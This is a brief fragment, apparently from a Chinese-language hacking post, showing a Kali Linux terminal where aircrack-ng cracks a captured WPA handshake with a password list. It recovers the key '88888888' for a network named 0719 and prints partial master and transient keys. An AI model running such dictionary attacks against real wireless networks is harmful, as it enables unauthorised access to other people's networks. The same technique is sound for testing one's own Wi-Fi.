 黑客
)
root@kali:~/Desktop# aircrack-ng shipin.cap -w pass.txt
Opening shipin.cap
Read 16664 packets.
# BSSID ESSID Encryption
1 00:1D:0F:5D:D0:EE 0719 WPA (1 handshake)
Choosing first network as target.
Opening shipin.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 8/2492 keys tested (296.77 k/s)
Time left: 8 seconds 0.32%
KEY FOUND! [ 88888888 ]
Master Key : B4 30 38 0F 24 7B 57 AC DE B5 3A 7F 2E FE 6B 45
0B 34 02 89 F9 69 D5 B7 35 87 1B FB 4C EE 7F
Transient Key : 17 AE 23 D0 69 7C 0D 45 2B 40 F6 7D 06 C9 C5 6F